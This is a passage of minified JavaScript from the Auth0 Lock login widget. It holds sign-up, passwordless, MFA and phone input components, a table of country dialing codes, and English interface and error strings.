i(e,t),e.prototype.submitButtonLabel=function(t){return N.str(t,["signUpSubmitLabel"])},e.prototype.submitHandler=function(t){if(n.i(p.d)(t,"social"))return null;var e=n.i(c.a)(t,{emailFirst:!0});return n.i(f.k)(t,e)?function(t){return n.i(h.a)(t,e)}:n.i(p.b)(t,{emailFirst:!0})?h.b:l.c},e.prototype.isSubmitDisabled=function(t){return!n.i(c.s)(t)},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)||n.i(g.a)(t)||n.i(d.l)(t)},e.prototype.renderTabs=function(){return!0},e.prototype.getScreenTitle=function(t){return N.str(t,"signUpTitle")||N.str(t,"signupTitle")},e.prototype.renderTerms=function(t,e){var r=n.i(c.t)(t)?function(){return n.i(l.d)(y.id(t))}:void 0;return e&&n.i(c.u)(t)?s.a.createElement(I.a,{showCheckbox:n.i(c.t)(t),checkHandler:r,checked:n.i(c.s)(t)},e):null},e.prototype.render=function(){return z},e}(u.a);e.a=v},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=(n(9),n(106)),i=n(107),a=n(180),s=n(181),u=n(167),c=n(108),l=n(33),p=n(20),M=n(28),g=n(1),d=n(72),h=n(50),f=n(23),y=n(40),N=function(t){var e=g.prefill(t).toJS(),r=e.email,o=e.phoneNumber;return"string"==typeof r&&(t=n.i(f.d)(t,r)),"string"==typeof o&&(t=n.i(y.a)(t,o)),t},D=function(){function t(){r(this,t)}return t.prototype.didInitialize=function(t,e){return t=n.i(p.d)(t,e),t=n.i(l.a)(t,e)},t.prototype.didReceiveClientSettings=function(t){var e=g.hasSomeConnections(t,"social"),n=g.hasSomeConnections(t,"passwordless");if(!e&&!n){var r=new Error("At least one email, sms or social connection needs to be available.");r.code="no_connection",t=g.stop(t,r)}return t=N(t)},t.prototype.render=function(t){if(g.hasStopped(t))return new o.a;if(!n.i(M.c)(t)||t.get("isLoadingPanePinned"))return new i.a;if(!n.i(d.a)(t)&&g.ui.rememberLastLogin(t)){var e=h.a(t);h.b(t);if(e&&n.i(M.b)(t,"sso")&&g.hasConnection(t,e.get("name"))&&["passwordless","social"].indexOf(g.findConnection(t,e.get("name")).get("type"))>=0){var r=g.findConnection(t,e.get("name")),p=r.get("type");if("passwordless"===p||"social"===p)return new c.a}}return n.i(l.b)(t)?n.i(l.c)(t)||!n.i(l.d)(t)?new a.a:new u.a:n.i(l.d)(t)?new u.a:new s.a},t}();e.a=new D},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(52),l=n(53),p=n(49),M=n(33),g=n(32),d=n(168),h=n(21),f=n(20),y=n(1),N=n(65),D=function(t){var e=0===y.connections(t,"passwordless","email").count()?5:3;return n.i(f.c)(t,e)},j=function(t){var e=t.i18n,r=t.model,o=y.hasSomeConnections(r,"social")?s.a.createElement(l.a,{bigButtons:D(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,signUp:!1,disabled:!n.i(M.e)(r)}):null,i=y.hasSomeConnections(r,"passwordless","email")?s.a.createElement(c.a,{i18n:e,lock:r,placeholder:e.str("emailInputPlaceholder")}):null,a=o?"passwordlessEmailAlternativeInstructions":"passwordlessEmailInstructions",u=e.html(a)||null,g=i&&u&&s.a.createElement("p",null,u),d=o&&i?s.a.createElement(p.a,null):null;return s.a.createElement("div",null,o,d,g,i)},I=function(t){function e(){return r(this,e),o(this,t.call(this,"socialOrEmail"))}return i(e,t),e.prototype.submitHandler=function(t){return y.hasSomeConnections(t,"passwordless","email")?g.e:null},e.prototype.renderAuxiliaryPane=function(t){return n.i(d.a)(t)||n.i(h.a)(t)},e.prototype.render=function(){return j},e.prototype.isSubmitDisabled=function(t){return!n.i(M.e)(t)},e.prototype.renderTerms=function(t,e){var r=n.i(M.f)(t)?function(){return n.i(g.b)(y.id(t))}:void 0;return e||n.i(M.f)(t)?s.a.createElement(N.a,{showCheckbox:n.i(M.f)(t),checkHandler:r,checked:n.i(M.e)(t)},e):null},e}(u.a);e.a=I},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(32),l=n(188),p=n(53),M=n(21),g=n(49),d=n(20),h=n(1),f=n(4),y=n(33),N=n(65),D=function(t){var e=0===h.connections(t,"passwordless","sms").count()?5:3;return n.i(d.c)(t,e)},j=function(t){var e=t.i18n,r=t.model,o=h.hasSomeConnections(r,"social")?s.a.createElement(p.a,{bigButtons:D(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,signUp:!1,disabled:!n.i(y.e)(r)}):null,i=o?"passwordlessSMSAlternativeInstructions":"passwordlessSMSInstructions",a=h.hasSomeConnections(r,"passwordless","sms")?s.a.createElement(l.a,{instructions:e.html(i),lock:r,placeholder:e.str("phoneNumberInputPlaceholder")}):null,u=o&&a?s.a.createElement(g.a,null):null;return s.a.createElement("div",null,o,u,a)},I=function(t){function e(){return r(this,e),o(this,t.call(this,"socialOrPhoneNumber"))}return i(e,t),e.prototype.submitHandler=function(t){return h.hasSomeConnections(t,"passwordless","sms")?c.a:null},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)||n.i(f.l)(t)},e.prototype.render=function(){return j},e.prototype.isSubmitDisabled=function(t){return!n.i(y.e)(t)},e.prototype.renderTerms=function(t,e){var r=n.i(y.f)(t)?function(){return n.i(c.b)(h.id(t))}:void 0;return e||n.i(y.f)(t)?s.a.createElement(N.a,{showCheckbox:n.i(y.f)(t),checkHandler:r,checked:n.i(y.e)(t)},e):null},e}(u.a);e.a=I},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(68),a=n(4),s=n(112),u=n(111),c=n(200),l=n(1),p=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},M=function(t){var e=t.iconUrl,r=t.model,M=t.name,g=t.ariaLabel,d=t.placeholder,h=t.type,f=t.validator,y=t.value,N={iconUrl:e,isValid:!n.i(a.k)(r,M),name:M,ariaLabel:g,placeholder:d};switch(h){case"select":return o.a.createElement(u.a,p({},N,{lockId:l.id(r),label:n.i(a.n)(r,M),onClick:function(){return n.i(i.c)(l.id(r),M,e)}}));case"checkbox":return o.a.createElement(c.a,p({lockId:l.id(r),onChange:function(t){return n.i(i.d)(l.id(r),M,""+t.target.checked,f)},checked:n.i(a.e)(r,M)},N));case"hidden":return o.a.createElement("input",{id:l.id(r),type:"hidden",value:y,name:M});default:return o.a.createElement(s.a,p({lockId:l.id(r),invalidHint:n.i(a.o)(r,M),onChange:function(t){return n.i(i.d)(l.id(r),M,t.target.value,f)},value:n.i(a.e)(r,M)},N))}};e.a=M},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(202),p=n(4),M=n(9),g=n(1),d=n(184),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleChange=function(t){var e=this.props.lock;n.i(M.b)(M.g,"lock",g.id(e),d.a,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.i18n,r=t.lock,o=t.placeholder;return c.a.createElement(l.a,{lockId:g.id(r),value:p.e(r,"mfa_code"),invalidHint:e.str("mfaCodeErrorHint",n.i(d.b)().length),isValid:!p.k(r,"mfa_code"),onChange:this.handleChange.bind(this),placeholder:o})},e}(c.a.Component);e.a=h,h.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:c.mfa_code,n=u()(t);if(n.length<e.length)return!1;if(n.length>e.length)return!1;var r=l.exec(n);return r&&r[0]}function o(t,e){return n.i(a.g)(t,"mfa_code",e,r)}function i(t){return c.mfa_code}var a=n(4),s=(n(23),n(11),n(30)),u=n.n(s);e.a=o,e.b=i;var c={mfa_code:{length:6}},l=/^[0-9]+$/},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(207),a=n(68);e.a=function(t){var e=t.icon,r=t.iconUrl,s=t.model,u=t.name,c=t.items;return o.a.createElement(i.a,{model:s,icon:e,iconUrl:r,items:c,onSelect:function(t){return n.i(a.a)(s.get("id"),u,t)},onCancel:function(){return n.i(a.b)(s.get("id"))}})}},function(t,e,n){"use strict";function r(t,e){return!e||new s.a(e.toJS()).check(t)}function o(t,e,o){return n.i(u.g)(t,"password",e,r,o)}function i(t,e){return n.i(u.g)(t,"showPassword",e,function(){return!0})}var a=n(77),s=n.n(a),u=n(4);e.a=o,e.b=i},function(t,e,n){"use strict";e.a=[["Afghanistan","AF","+93"],["Albania","AL","+355"],["Algeria","DZ","+213"],["American Samoa","AS","+1684"],["Andorra","AD","+376"],["Angola","AO","+244"],["Anguilla","AI","+1264"],["Antarctica","AQ","+672"],["Antigua and Barbuda","AG","+1268"],["Argentina","AR","+54 9"],["Armenia","AM","+374"],["Aruba","AW","+297"],["Australia","AU","+61"],["Austria","AT","+43"],["Azerbaijan","AZ","+994"],["Bahamas","BS","+1242"],["Bahrain","BH","+973"],["Bangladesh","BD","+880"],["Barbados","BB","+1246"],["Belarus","BY","+375"],["Belgium","BE","+32"],["Belize","BZ","+501"],["Benin","BJ","+229"],["Bermuda","BM","+1441"],["Bhutan","BT","+975"],["Bolivia, Plurinational State of","BO","+591"],["Bonaire, Sint Eustatius and Saba","BQ","+599"],["Bosnia and Herzegovina","BA","+387"],["Botswana","BW","+267"],["Bouvet Island","BV","+47"],["Brazil","BR","+55"],["British Indian Ocean Territory","IO","+246"],["Brunei Darussalam","BN","+673"],["Bulgaria","BG","+359"],["Burkina Faso","BF","+226"],["Burundi","BI","+257"],["Cambodia","KH","+855"],["Cameroon","CM","+237"],["Canada","CA","+1"],["Cape Verde","CV","+238"],["Cayman Islands","KY","+1345"],["Central African Republic","CF","+236"],["Chad","TD","+235"],["Chile","CL","+56"],["China","CN","+86"],["Christmas Island","CX","+61"],["Cocos (Keeling) Islands","CC","+61"],["Colombia","CO","+57"],["Comoros","KM","+269"],["Congo","CG","+242"],["Congo, the Democratic Republic of the","CD","+243"],["Cook Islands","CK","+682"],["Costa Rica","CR","+506"],["Croatia","HR","+385"],["Cuba","CU","+53"],["Curaçao","CW","+599"],["Cyprus","CY","+357"],["Czech Republic","CZ","+420"],["Côte d'Ivoire","CI","+225"],["Denmark","DK","+45"],["Djibouti","DJ","+253"],["Dominica","DM","+1767"],["Dominican Republic","DO","+1809"],["Dominican Republic","DO","+1829"],["Dominican Republic","DO","+1849"],["Ecuador","EC","+593"],["Egypt","EG","+20"],["El Salvador","SV","+503"],["Equatorial Guinea","GQ","+240"],["Eritrea","ER","+291"],["Estonia","EE","+372"],["Ethiopia","ET","+251"],["Falkland Islands (Malvinas)","FK","+500"],["Faroe Islands","FO","+298"],["Fiji","FJ","+679"],["Finland","FI","+358"],["France","FR","+33"],["French Guiana","GF","+594"],["French Polynesia","PF","+689"],["French Southern Territories","TF","+262"],["Gabon","GA","+241"],["Gambia","GM","+220"],["Georgia","GE","+995"],["Germany","DE","+49"],["Ghana","GH","+233"],["Gibraltar","GI","+350"],["Greece","GR","+30"],["Greenland","GL","+299"],["Grenada","GD","+1473"],["Guadeloupe","GP","+590"],["Guam","GU","+1671"],["Guatemala","GT","+502"],["Guernsey","GG","+44"],["Guinea","GN","+224"],["Guinea-Bissau","GW","+245"],["Guyana","GY","+592"],["Haiti","HT","+509"],["Heard Island and McDonald Mcdonald Islands","HM","+672"],["Holy See (Vatican City State)","VA","+3906"],["Honduras","HN","+504"],["Hong Kong","HK","+852"],["Hungary","HU","+36"],["Iceland","IS","+354"],["India","IN","+91"],["Indonesia","ID","+62"],["Iran, Islamic Republic of","IR","+98"],["Iraq","IQ","+964"],["Ireland","IE","+353"],["Isle of Man","IM","+44"],["Israel","IL","+972"],["Italy","IT","+39"],["Jamaica","JM","+1876"],["Japan","JP","+81"],["Jersey","JE","+44"],["Jordan","JO","+962"],["Kazakhstan","KZ","+7"],["Kenya","KE","+254"],["Kiribati","KI","+686"],["Korea, Democratic People's Republic of","KP","+850"],["Korea, Republic of","KR","+82"],["Kuwait","KW","+965"],["Kyrgyzstan","KG","+996"],["Lao People's Democratic Republic","LA","+856"],["Latvia","LV","+371"],["Lebanon","LB","+961"],["Lesotho","LS","+266"],["Liberia","LR","+231"],["Libya","LY","+218"],["Liechtenstein","LI","+423"],["Lithuania","LT","+370"],["Luxembourg","LU","+352"],["Macao","MO","+853"],["Macedonia, the Former Yugoslav Republic of","MK","+389"],["Madagascar","MG","+261"],["Malawi","MW","+265"],["Malaysia","MY","+60"],["Maldives","MV","+960"],["Mali","ML","+223"],["Malta","MT","+356"],["Marshall Islands","MH","+692"],["Martinique","MQ","+596"],["Mauritania","MR","+222"],["Mauritius","MU","+230"],["Mayotte","YT","+262"],["Mexico","MX","+52"],["Micronesia, Federated States of","FM","+691"],["Moldova, Republic of","MD","+373"],["Monaco","MC","+377"],["Mongolia","MN","+976"],["Montenegro","ME","+382"],["Montserrat","MS","+1664"],["Morocco","MA","+212"],["Mozambique","MZ","+258"],["Myanmar","MM","+95"],["Namibia","NA","+264"],["Nauru","NR","+674"],["Nepal","NP","+977"],["Netherlands","NL","+31"],["New Caledonia","NC","+687"],["New Zealand","NZ","+64"],["Nicaragua","NI","+505"],["Niger","NE","+227"],["Nigeria","NG","+234"],["Niue","NU","+683"],["Norfolk Island","NF","+672"],["Northern Mariana Islands","MP","+1670"],["Norway","NO","+47"],["Oman","OM","+968"],["Pakistan","PK","+92"],["Palau","PW","+680"],["Palestine, State of","PS","+970"],["Panama","PA","+507"],["Papua New Guinea","PG","+675"],["Paraguay","PY","+595"],["Peru","PE","+51"],["Philippines","PH","+63"],["Pitcairn","PN","+870"],["Poland","PL","+48"],["Portugal","PT","+351"],["Puerto Rico","PR","+1"],["Qatar","QA","+974"],["Romania","RO","+40"],["Russian Federation","RU","+7"],["Rwanda","RW","+250"],["Réunion","RE","+262"],["Saint Barthélemy","BL","+590"],["Saint Helena, Ascension and Tristan da Cunha","SH","+290"],["Saint Kitts and Nevis","KN","+1869"],["Saint Lucia","LC","+1758"],["Saint Martin (French part)","MF","+590"],["Saint Pierre and Miquelon","PM","+508"],["Saint Vincent and the Grenadines","VC","+1784"],["Samoa","WS","+685"],["San Marino","SM","+378"],["Sao Tome and Principe","ST","+239"],["Saudi Arabia","SA","+966"],["Senegal","SN","+221"],["Serbia","RS","+381"],["Seychelles","SC","+248"],["Sierra Leone","SL","+232"],["Singapore","SG","+65"],["Sint Maarten (Dutch part)","SX","+1721"],["Slovakia","SK","+421"],["Slovenia","SI","+386"],["Solomon Islands","SB","+677"],["Somalia","SO","+252"],["South Africa","ZA","+27"],["South Georgia and the South Sandwich Islands","GS","+500"],["South Sudan","SS","+211"],["Spain","ES","+34"],["Sri Lanka","LK","+94"],["Sudan","SD","+249"],["Suriname","SR","+597"],["Svalbard and Jan Mayen","SJ","+47"],["Swaziland","SZ","+268"],["Sweden","SE","+46"],["Switzerland","CH","+41"],["Syrian Arab Republic","SY","+963"],["Taiwan, Province of China","TW","+886"],["Tajikistan","TJ","+992"],["Tanzania, United Republic of","TZ","+255"],["Thailand","TH","+66"],["Timor-Leste","TL","+670"],["Togo","TG","+228"],["Tokelau","TK","+690"],["Tonga","TO","+676"],["Trinidad and Tobago","TT","+1868"],["Tunisia","TN","+216"],["Turkey","TR","+90"],["Turkmenistan","TM","+993"],["Turks and Caicos Islands","TC","+1649"],["Tuvalu","TV","+688"],["Uganda","UG","+256"],["Ukraine","UA","+380"],["United Arab Emirates","AE","+971"],["United Kingdom","GB","+44"],["United States","US","+1"],["Uruguay","UY","+598"],["Uzbekistan","UZ","+998"],["Vanuatu","VU","+678"],["Venezuela, Bolivarian Republic of","VE","+58"],["Viet Nam","VN","+84"],["Virgin Islands, British","VG","+1284"],["Virgin Islands, U.S.","VI","+1340"],["Wallis and Futuna","WF","+681"],["Western Sahara","EH","+212"],["Yemen","YE","+967"],["Zambia","ZM","+260"],["Zimbabwe","ZW","+263"],["Åland Islands","AX","+358"]]},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(204),p=n(111),M=n(68),g=n(4),d=n(1),h=n(9),f=n(40),y='<svg focusable="false" width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box auth0-lock-icon-location"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-201.000000, -3519.000000)" fill="#919191"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 299.000000)"><path id="Fill-349-Copy" d="M22.4023125,22.8 C22.543625,21.9425 22.625,20.9975 22.625,20 L26.125,20 C26.125,21.316875 25.69275,22.52 24.9853125,23.5175 C24.3255625,23.2025 23.4383125,22.953125 22.4023125,22.8 L22.4023125,22.8 Z M21.372875,25.954375 C21.72725,25.3725 22.0234375,24.5675 22.2404375,23.6225 C22.8975625,23.696875 23.483375,23.80625 23.9624375,23.9375 L24.67075,23.9375 C23.829875,24.92625 22.6849375,25.6525 21.372875,25.954375 L21.372875,25.954375 Z M20,26.125 C19.412875,26.125 18.896625,25.105625 18.579,23.5525 C19.034,23.521875 19.503875,23.5 20,23.5 C20.4956875,23.5 20.966,23.521875 21.421,23.5525 C21.1029375,25.105625 20.5866875,26.125 20,26.125 L20,26.125 Z M15.3288125,23.9375 L16.0375625,23.9375 C16.5161875,23.80625 17.1024375,23.696875 17.759125,23.6225 C17.976125,24.5675 18.2723125,25.3725 18.6266875,25.954375 C17.3150625,25.6525 16.170125,24.92625 15.3288125,23.9375 L15.3288125,23.9375 Z M15.0146875,23.5175 C14.3068125,22.52 13.875,21.316875 13.875,20 L17.375,20 C17.375,20.9975 17.4559375,21.9425 17.59725,22.8 C16.56125,22.953125 15.6744375,23.2025 15.0146875,23.5175 L15.0146875,23.5175 Z M15.030875,16.45625 C15.6796875,16.78 16.5634375,17.03375 17.60075,17.195625 C17.501,17.799375 17.428375,18.4425 17.3964375,19.125 L13.951125,19.125 C14.0933125,18.13625 14.477,17.230625 15.030875,16.45625 L15.030875,16.45625 Z M18.6266875,14.04125 C18.27275,14.623125 17.977,15.42375 17.760875,16.373125 C17.1265,16.294375 16.558625,16.189375 16.0944375,16.0625 L15.34325,16.0625 C16.180625,15.069375 17.3168125,14.343125 18.6266875,14.04125 L18.6266875,14.04125 Z M20,13.875 C20.585375,13.875 21.0959375,14.894375 21.4118125,16.443125 C20.959875,16.478125 20.492625,16.5 20,16.5 C19.5069375,16.5 19.0396875,16.478125 18.58775,16.443125 C18.903625,14.894375 19.4141875,13.875 20,13.875 L20,13.875 Z M18.2749375,19.125 C18.3020625,18.473125 18.362,17.865 18.441625,17.29625 C18.9408125,17.344375 19.4596875,17.375 20,17.375 C20.5403125,17.375 21.0591875,17.344375 21.5579375,17.29625 C21.638,17.865 21.6979375,18.473125 21.724625,19.125 L18.2749375,19.125 L18.2749375,19.125 Z M21.75,20 C21.75,20.97125 21.6786875,21.88125 21.5631875,22.699375 C21.06225,22.65125 20.5420625,22.625 20,22.625 C19.4579375,22.625 18.9373125,22.65125 18.436375,22.699375 C18.320875,21.88125 18.25,20.97125 18.25,20 L21.75,20 L21.75,20 Z M24.6563125,16.0625 L23.905125,16.0625 C23.441375,16.189375 22.8730625,16.294375 22.2386875,16.373125 C22.0225625,15.42375 21.7268125,14.623125 21.372875,14.04125 C22.68275,14.343125 23.8189375,15.069375 24.6563125,16.0625 L24.6563125,16.0625 Z M24.9686875,16.45625 C25.5225625,17.230625 25.90625,18.13625 26.048875,19.125 L22.603125,19.125 C22.5711875,18.4425 22.499,17.799375 22.39925,17.195625 C23.4365625,17.03375 24.3203125,16.78 24.9686875,16.45625 L24.9686875,16.45625 Z M20,13 C16.1338125,13 13,16.1325 13,20 C13,23.863125 16.1338125,27 20,27 C23.86575,27 27,23.863125 27,20 C27,16.1325 23.86575,13 20,13 L20,13 Z"></path></g></g></g></g></svg>',N=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handlePhoneNumberChange=function(t){n.i(h.b)(h.g,"lock",d.id(this.props.lock),f.a,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.instructions,r=t.lock,o=t.placeholder,i=e||null,a=i&&c.a.createElement("p",null,i);return c.a.createElement("div",null,a,c.a.createElement(p.a,{icon:y,isValid:!g.k(r,"location"),name:"location",placeholder:"",label:n.i(f.d)(r),onClick:function(){return n.i(M.c)(d.id(r),"location","",y)}}),c.a.createElement(l.a,{value:g.q(r),isValid:!g.k(r,"phoneNumber"),onChange:this.handlePhoneNumberChange.bind(this),placeholder:o,disabled:d.submitting(r)}))},e}(c.a.Component);e.a=N,N.propTypes={instructions:s.a.element,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e,n){var r=void 0;try{r=e.toJS()}catch(t){r=e}o.emitEvent(t,"federated login",{name:r.name,strategy:r.strategy,action:n?"signup":"signin"})}var o=n(1);e.a=r},function(t,e,n){"use strict";function r(t,e){return n.i(o.g)(t,"vcode",e.replace(/[\s-]+/g,""))}var o=n(4);e.a=r},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(206),p=n(1),M=n(4),g=n(57),d=n(9),h=n(190),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleVcodeChange=function(t){t.preventDefault(),n.i(d.b)(d.g,"lock",p.id(this.props.lock),h.a,t.target.value)},e.prototype.handleResendClick=function(t){t.preventDefault();var e=this.props,n=e.lock;(0,e.onRestart)(p.id(n))},e.prototype.render=function(){var t=this.props,e=t.instructions,r=t.lock,o=t.placeholder,i=t.resendLabel,a=e||null,s=a&&c.a.createElement("p",null,a);return c.a.createElement("div",null,s,c.a.createElement(l.a,{lockId:p.id(r),value:M.r(r),isValid:!M.k(r,"vcode")&&!p.globalError(r),onChange:this.handleVcodeChange.bind(this),autoFocus:!n.i(g.a)(),placeholder:o,disabled:p.submitting(r)}),c.a.createElement("p",{className:"auth0-lock-alternative"},c.a.createElement("a",{className:"auth0-lock-alternative-link",href:"javascript:void(0)",onClick:this.handleResendClick.bind(this)},i)))},e}(c.a.Component);e.a=f,f.propTypes={instructions:s.a.element,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired,resendLabel:s.a.string.isRequired,onRestart:s.a.func.isRequired}},function(t,e,n){"use strict";e.__esModule=!0,e.default={error:{forgotPassword:{too_many_requests:"You have reached the limit on password change attempts. Please wait before trying again.","lock.fallback":"We're sorry, something went wrong when requesting the password change.",enterprise_email:"Your email's domain is part of an Enterprise identity provider. To reset your password, please see your security administrator."},login:{blocked_user:"The user is blocked.",invalid_user_password:"Wrong credentials.","lock.fallback":"We're sorry, something went wrong when attempting to log in.","lock.invalid_code":"Wrong code.","lock.invalid_email_password":"Wrong email or password.","lock.invalid_username_password":"Wrong username or password.","lock.network":"We could not reach the server. Please check your connection and try again.","lock.popup_closed":"Popup window closed. Try again.","lock.unauthorized":"Permissions were not granted. Try again.","lock.mfa_registration_required":"Multifactor authentication is required but your device is not enrolled. Please enroll it before moving on.","lock.mfa_invalid_code":"Wrong code. Please try again.",password_change_required:"You need to update your password because this is the first time you are logging in, or because your password has expired.",password_leaked:"We have detected a potential security issue with this account. To protect your account, we have blocked this login. An email was sent with instruction on how to unblock your account.",too_many_attempts:"Your account has been blocked after multiple consecutive login attempts.",session_missing:"Couldn't complete your authentication request. Please try again after closing all open dialogs","hrd.not_matching_email":"Please use your corporate email to login."},passwordless:{"bad.email":"The email is invalid","bad.phone_number":"The phone number is invalid","lock.fallback":"We're sorry, something went wrong"},signUp:{invalid_password:"Password is invalid.","lock.fallback":"We're sorry, something went wrong when attempting to sign up.",password_dictionary_error:"Password is too common.",password_no_user_info_error:"Password is based on user information.",password_strength_error:"Password is too weak.",user_exists:"The user already exists.",username_exists:"The username already exists."}},success:{logIn:"Thanks for logging in.",forgotPassword:"We've just sent you an email to reset your password.",magicLink:"We sent you a link to log in<br />to %s.",signUp:"Thanks for signing up."},blankErrorHint:"Can't be blank",codeInputPlaceholder:"your code",databaseEnterpriseLoginInstructions:"",databaseEnterpriseAlternativeLoginInstructions:"or",databaseSignUpInstructions:"",databaseAlternativeSignUpInstructions:"or",emailInputPlaceholder:"yours@example.com",enterpriseLoginIntructions:"Login with your corporate credentials.",enterpriseActiveLoginInstructions:"Please enter your corporate credentials at %s.",failedLabel:"Failed!",forgotPasswordTitle:"Reset your password",forgotPasswordAction:"Don't remember your password?",forgotPasswordInstructions:"Please enter your email address. We will send you an email to reset your password.",forgotPasswordSubmitLabel:"Send email",invalidErrorHint:"Invalid",lastLoginInstructions:"Last time you logged in with",loginAtLabel:"Log in at %s",loginLabel:"Log In",loginSubmitLabel:"Log In",loginWithLabel:"Log in with %s",notYourAccountAction:"Not your account?",passwordInputPlaceholder:"your password",passwordStrength:{containsAtLeast:"Contain at least %d of the following %d types of characters:",identicalChars:'No more than %d identical characters in a row (e.g., "%s" not allowed)',nonEmpty:"Non-empty password required",numbers:"Numbers (i.e. 0-9)",lengthAtLeast:"At least %d characters in length",lowerCase:"Lower case letters (a-z)",shouldContain:"Should contain:",specialCharacters:"Special characters (e.g. !@#$%^&*)",upperCase:"Upper case letters (A-Z)"},passwordlessEmailAlternativeInstructions:"Otherwise, enter your email to sign in<br/>or create an account",passwordlessEmailCodeInstructions:"An email with the code has been sent to %s.",passwordlessEmailInstructions:"Enter your email to sign in<br/>or create an account",passwordlessSMSAlternativeInstructions:"Otherwise, enter your phone to sign in<br/>or create an account",passwordlessSMSCodeInstructions:"An SMS with the code has been sent<br/>to %s.",passwordlessSMSInstructions:"Enter your phone to sign in<br/>or create an account",phoneNumberInputPlaceholder:"your phone number",resendCodeAction:"Did not get the code?",resendLabel:"Resend",resendingLabel:"Resending...",retryLabel:"Retry",sentLabel:"Sent!",showPassword:"Show password",signUpTitle:"Sign Up",signUpLabel:"Sign Up",signUpSubmitLabel:"Sign Up",signUpTerms:"By signing up, you agree to our terms of service and privacy policy.",signUpWithLabel:"Sign up with %s",socialLoginInstructions:"",socialSignUpInstructions:"",ssoEnabled:"Single Sign-On enabled",submitLabel:"Submit",unrecoverableError:"Something went wrong.<br />Please contact technical support.",usernameFormatErrorHint:'Use %d-%d letters, numbers and the following characters: "_", ".", "+", "-"',usernameInputPlaceholder:"your username",usernameOrEmailInputPlaceholder:"username/email",title:"Auth0",welcome:"Welcome %s!",windowsAuthInstructions:"You are connected from your corporate network&hellip;",windowsAuthLabel:"Windows Authentication",mfaInputPlaceholder:"Code",mfaLoginTitle:"2-Step Verification",mfaLoginInstructions:"Please enter the verification code generated by your mobile application.",mfaSubmitLabel:"Log In",mfaCodeErrorHint:"Use %d numbers"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() 